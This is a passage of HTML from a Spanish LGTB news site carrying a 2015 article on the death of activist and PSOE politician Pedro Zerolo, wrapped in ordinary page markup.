				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/">Sade regresa después de 6 años con una canción en la que pide perdón a su hijo trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-25T16:09:36+02:00">25 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 214</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24575 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-jamie-lee-curtis tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/">Jamie Lee Curtis se compromete a defender a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-13T13:33:51+02:00">13 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 126</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17135" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17135 side-spacing--boxed " data-id="17135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-7577 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-activismo-transexual tag-transexual tag-transgenero tag-visibilidad-trangenero tag-visibilidad-transexual">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/algo-esta-cambiando-en-los-banos-publicos/" class="mask-img">
				<img width="419" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2015/12/15ALLGENDER_COMBO-articleLarge-21.jpg" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/algo-esta-cambiando-en-los-banos-publicos/">Algo está cambiando en los baños públicos</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
				<li class="valenti-icon vertical-c icon-wrap icon-wrap-facebook"><a href="http://www.facebook.com/revistaovejarosa%20" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Facebook" rel="noopener nofollow"><i class="valenti-i-facebook" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-twitter"><a href="http://www.twitter.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Twitter" rel="noopener nofollow"><i class="valenti-i-twitter" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-instagram"><a href="http://www.instagram.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Instagram" rel="noopener nofollow"><i class="valenti-i-instagram" aria-hidden="true"></i></a></li><li class="valenti-icon cb-icon-search cb-menu-icon vertical-c"><a href="#" data-title="Buscar" class="tipi-tip tipi-tip-b vertical-c modal-tr" data-type="search"><i class="valenti-i-search" aria-hidden="true"></i></a></li>			</ul>
		</div>
	</div>
</nav>
<div id="cb-top-menu" class="secondary-menu-wrap tipi-m-0-down clearfix cb-dark-menu wrap">		<div class="menu-bg-area">
			<div class="cb-top-menu-wrap tipi-flex side-spacing">
				<div class="cb-breaking-news font-h tipi-vertical-c"><span>Últimas noticias <i class="valenti-i-long-arrow-right"></i></span><ul id="cb-ticker"><li><a href="https://ovejarosa.com/espacios-seguros-para-la-exploracion-el-rol-emergente-de-escorts-lgbtq-en-la-frontera-mexico-estados-unidos/" title="Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos">Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos</a></li><li><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" title="FIV con Screening: reduce riesgos genéticos en tu embarazo">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></li><li><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" title="Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></li><li><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" title="Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></li></ul></div>				<ul class="cb-top-nav secondary-menu tipi-flex"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-26"><a title=" «New window or tab»" href="http://www.mirales.es">MíraLes</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-27"><a href="https://ovejarosa.com/quienes-somos/">Quiénes somos</a></li>
</ul><ul class="menu-icons tipi-flex-eq-height"></ul>			</div>
		</div>
	</div>
	<div id="cb-content" class="content-area clearfix">
	<div class="post-wrap clearfix title-beneath hero-s sidebar-on sidebar-right hero-core-1 post-6075 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad tag-activista-lgtb tag-muere-pedro-zerolo tag-pedro-zerolo">
		<div class="breadcrumbs-wrap wrap">		<div class="breadcrumbs side-spacing">
											<div class="crumb">
									<a href="https://ovejarosa.com">
									<span>Inicio</span>
									</a>
								</div>
											<i class="valenti-i-chevron-right"></i>				<div class="crumb">
									<a href="https://ovejarosa.com/category/actualidad/">
									<span>Actualidad</span>
									</a>
								</div>
									</div>
	</div>
			<div class="single-content contents-wrap wrap side-spacing content-bg clearfix article-layout-1">
			<div class="tipi-cols clearfix">
					<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap tipi-m-8">
		<article>
			<div class="hero-wrap cb-fis clearfix hero-1 parallax"><div class="hero"><img width="990" height="736" src="https://ovejarosa.com/wp-content/uploads/2015/06/pedro-zerolo.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" srcset="https://ovejarosa.com/wp-content/uploads/2015/06/pedro-zerolo.jpg 990w, https://ovejarosa.com/wp-content/uploads/2015/06/pedro-zerolo-600x446.jpg 600w" sizes="(max-width: 990px) 100vw, 990px" /></div></div><div class="meta-wrap hero-meta tipi-s-typo elements-design-3 clearfix"><div class="meta"><div class="title-wrap"><h1 class="entry-title title flipboard-title">Muere Pedro Zerolo, uno de los más grandes activistas LGTB de España</h1></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2015-06-09T07:23:47+02:00">9 junio, 2015</time></span><span class="byline-part read-time"><i class="valenti-i-watch" aria-hidden="true"></i> 1 min read</span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 96</span></div></div></div><!-- .meta-wrap -->						<div class="entry-content-wrap clearfix">
																	<div class="entry-content clearfix body-color link-color-wrap">																										<style>@media (max-width: 1200px) {
							
							
						}.novashare-inline:not(.novashare-columns) .novashare-buttons-wrapper {
								justify-content: center;
							}body .novashare-inline:not(.novashare-columns) a.novashare-button, body .novashare-inline .novashare-total-share-count {
									margin: 0px 5px 10px 5px;
								}</style><div class='novashare-buttons novashare-inline novashare-share-count novashare-has-total-share-count-after novashare-no-print'><div class='novashare-inline-cta' style='color:#e95ca3;text-align:center;';>¡Comparte!</div><div class='novashare-buttons-wrapper'><a href='https://api.whatsapp.com/send?text=Muere%20Pedro%20Zerolo%2C%20uno%20de%20los%20m%C3%A1s%20grandes%20activistas%20LGTB%20de%20Espa%C3%B1a+https%3A%2F%2Fovejarosa.com%2Fmuere-pedro-zerolo-uno-de-los-mas-grandes-activistas-lgtb-de-espana%2F%3Futm_source%3Dwhatsapp%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fovejarosa.com%2Fmuere-pedro-zerolo-uno-de-los-mas-grandes-activistas-lgtb-de-espana%2F%3Futm_source%3Dfacebook%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Facebook' target='_blank' class='novashare-button facebook novashare-share-count' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg><span class='novashare-button-share-count'>4.3k</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='https://twitter.com/intent/tweet?text=Muere%20Pedro%20Zerolo%2C%20uno%20de%20los%20m%C3%A1s%20grandes%20activistas%20LGTB%20de%20Espa%C3%B1a&url=https%3A%2F%2Fovejarosa.com%2Fmuere-pedro-zerolo-uno-de-los-mas-grandes-activistas-lgtb-de-espana%2F%3Futm_source%3Dtwitter%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&via=Oveja_Rosa' aria-label='Twitter' target='_blank' class='novashare-button twitter' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Twitter</span></span></span></a><a href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fovejarosa.com%2Fmuere-pedro-zerolo-uno-de-los-mas-grandes-activistas-lgtb-de-espana%2F%3Futm_source%3Dpinterest%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&media=https://ovejarosa.com/wp-content/uploads/2015/06/pedro-zerolo.jpg&description=Muere%20Pedro%20Zerolo%2C%20uno%20de%20los%20m%C3%A1s%20grandes%20activistas%20LGTB%20de%20Espa%C3%B1a' aria-label='Pinterest' target='_blank' class='novashare-button pinterest' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a href='mailto:?subject=Muere%20Pedro%20Zerolo%2C%20uno%20de%20los%20m%C3%A1s%20grandes%20activistas%20LGTB%20de%20Espa%C3%B1a&amp;body=https%3A%2F%2Fovejarosa.com%2Fmuere-pedro-zerolo-uno-de-los-mas-grandes-activistas-lgtb-de-espana%2F%3Futm_source%3Demail%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Email' target='_self' class='novashare-button email' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Email</span></span></span></a><a href='https://www.facebook.com/dialog/send?app_id=445717623752581&display=popup&link=https%3A%2F%2Fovejarosa.com%2Fmuere-pedro-zerolo-uno-de-los-mas-grandes-activistas-lgtb-de-espana%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&redirect_uri=https%3A%2F%2Fovejarosa.com%2Fmuere-pedro-zerolo-uno-de-los-mas-grandes-activistas-lgtb-de-espana%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Messenger' target='_blank' class='novashare-button messenger' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Messenger</span></span></span></a><div class='novashare-total-share-count'><div class='novashare-total-share-count-wrapper'><div class='novashare-total-share-count-details'><div class='novashare-total-share-count-amount'>4.3k</div><div class='novashare-total-share-count-text'>SHARES</div></div></div></div></div></div><p>El dirigente del PSOE Pedro Zerolo ha muerto esta noche en su casa de Madrid a los 54 años a causa del cáncer de páncreas que padecía desde hace año y medio. En enero de 2014, el miembro de la Ejecutiva del PSOE y secretario de Movimientos Sociales de este partido anunció que sufría la enfermedad en un comunicado en el que explicaba que, tras una revisión, le fue detectado un tumor que fue diagnosticado finalmente como cáncer. Zerolo declaraba que pretendía «luchar contra la enfermedad» y seguir con su «trabajo como servidor público de la ciudadanía madrileña» y con su «activismo social». De hecho, fue el número tres de la candidatura del PSOE a la Comunidad de Madrid en las elecciones del 24-M.</p>
<p>Nacido en Tenerife en 1960 y veterano <strong>militante por los derechos de la comunidad homosexual y transexual</strong>, confesaba en su <a href="http://sociedad.elpais.com/sociedad/2014/07/04/actualidad/1404472882_800397.html">última entrevista publicada en EL PAÍS</a> que, a pesar de la enfermedad, seguía siendo un volcán. <strong>«</strong>Canario, de Tenerife, ¡como el Teide! Estoy enfermo, lo sabes. De la enfermedad aprendí que quien siembra recoge. Me ha sorprendido el cariño anónimo. Creo que para vencer esto no hay que tener miedo. El miedo se vence con tranquilidad, estando tranquilo con uno mismo. Sin miedo sientes que la vida está contigo…».</p><div class="oTzRgF1S" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://bit.ly/4dGEOZO"> <img decoding="async" src="https://ovejarosa.com/wp-content/uploads/2021/07/300x250_PM2.jpg" /></a></div>
<p>En su perfil en Twitter, se definía así: «Activista socialista, republicano, laico, feminista, ateo, migrante, federalista, lgtb, latino, abogado, concejal madrid, secretario movimientos sociales psoe» y, haciendo gala de ello, su último tuit fue una defensa de la mujer y una condena de la violencia de género.</p>
<p>A él y otros activistas debemos la <strong>Ley de matrimonio igualitario aprobada en 2005</strong>. Hoy la comunidad LGTB está de luto. Despedimos a Zerolo y le estaremos por siempre agradecidos.</p>
<p><strong>Fuente: El País</strong></p>
<p>&nbsp;</p>
<style>@media (max-width: 1200px) {
							
							
						}.novashare-inline:not(.novashare-columns) .novashare-buttons-wrapper {
								justify-content: center;
							}body .novashare-inline:not(.novashare-columns) a.novashare-button, body .novashare-inline .novashare-total-share-count {
									margin: 0px 5px 10px 5px;
								}</style><div class='novashare-buttons novashare-inline novashare-inline-below novashare-share-count novashare-has-total-share-count-after novashare-no-print'><div class='novashare-inline-cta' style='color:#e95ca3;text-align:center;';>¡Comparte!</div><div class='novashare-buttons-wrapper'><a href='https://api.whatsapp.com/send?text=Muere%20Pedro%20Zerolo%2C%20uno%20de%20los%20m%C3%A1s%20grandes%20activistas%20LGTB%20de%20Espa%C3%B1a+https%3A%2F%2Fovejarosa.com%2Fmuere-pedro-zerolo-uno-de-los-mas-grandes-activistas-lgtb-de-espana%2F%3Futm_source%3Dwhatsapp%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fovejarosa.com%2Fmuere-pedro-zerolo-uno-de-los-mas-grandes-activistas-lgtb-de-espana%2F%3Futm_source%3Dfacebook%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Facebook' target='_blank' class='novashare-button facebook novashare-share-count' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg><span class='novashare-button-share-count'>4.3k</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='https://twitter.com/intent/tweet?text=Muere%20Pedro%20Zerolo%2C%20uno%20de%20los%20m%C3%A1s%20grandes%20activistas%20LGTB%20de%20Espa%C3%B1a&url=https%3A%2F%2Fovejarosa.com%2Fmuere-pedro-zerolo-uno-de-los-mas-grandes-activistas-lgtb-de-espana%2F%3Futm_source%3Dtwitter%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&via=Oveja_Rosa' aria-label='Twitter' target='_blank' class='novashare-button twitter' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Twitter</span></span></span></a><a href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fovejarosa.com%2Fmuere-pedro-zerolo-uno-de-los-mas-grandes-activistas-lgtb-de-espana%2F%3Futm_source%3Dpinterest%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&media=https://ovejarosa.com/wp-content/uploads/2015/06/pedro-zerolo.jpg&description=Muere%20Pedro%20Zerolo%2C%20uno%20de%20los%20m%C3%A1s%20grandes%20activistas%20LGTB%20de%20Espa%C3%B1a' aria-label='Pinterest' target='_blank' class='novashare-button pinterest' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a 